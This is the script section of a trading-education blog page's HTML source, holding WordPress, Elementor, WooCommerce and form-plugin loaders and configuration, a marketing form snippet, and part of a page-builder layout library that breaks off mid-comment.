<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/intro.min.js?ver=1.0.0" id="introjs-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"fb03319d10","urls":{"assets":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.simplertrading.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.simplertrading.com\/cart","checkout_page_url":"https:\/\/www.simplertrading.com\/checkout","fragments_nonce":"cd6b69a01e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"container":true,"kit-elements-defaults":true,"loop":true},"urls":{"assets":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1591247,"title":"How%20to%20Overcome%20Trading%20Losses%20-%20Simpler%20Trading","excerpt":"","featuredImage":"https:\/\/cdn.simplertrading.com\/2022\/01\/25161730\/Blog-feature-1-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.6" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.6" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/cms\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1591247","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.6" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.6" id="wpforms-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				window.wp_rp_datalayer = {"page_type":"other"};
 });
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.simplertrading.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"How to Overcome Trading Losses","page_id":"1591247","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","save_resume_hash_error":"Unfortunately, we couldn't save your entry. If the problem persists, please contact the site administrator.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.5","https:\/\/www.simplertrading.com\/cms\/wp-includes\/css\/dashicons.min.css?ver=6.5.5","https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.5","https:\/\/www.simplertrading.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>var localize ={"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"3e6062743f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"64daf4a997","eael_register_nonce":"f3a2678a08"}</script><script id="eael-inline-js">// Set Pardot Variables
    var pardotsource = 'Blog - ORG - Lead - Top 5 Mistakes EP';
    // Pardot Form Handler
    var formhandler = 'http://go.simplertrading.com/l/696433/2023-01-23/9g7qmy';
    
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'popup_title': 'Top 5 Mistakes Guide (mobile)'
});

// gather url parameters
function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[[]]/g, "$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
};// Set Pardot Variables
    var pardotsource = 'Blog - ORG - Lead - Top 5 Mistakes EP';
    // Pardot Form Handler
    var formhandler = 'http://go.simplertrading.com/l/696433/2023-01-23/9g7qmy';
    
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'popup_title': 'Top 5 Mistakes Guide'
});

// gather url parameters
function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[[]]/g, "$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
};</script><script>var wpAjaxUrl = 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992	},
	waypoint: {
		offset: 80
	}
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayout._initModuleAnimations();

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();
			}
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( element )
		{
			var $element 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				bxContent	= $element.find('.bx-viewport > div').eq(0),
				bxObject   	= null;

			if ( bxContent.length ) {
				bxObject = bxContent.data( 'bxSlider');
				if ( bxObject ) {
					bxObject.reloadSlider();
				}
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
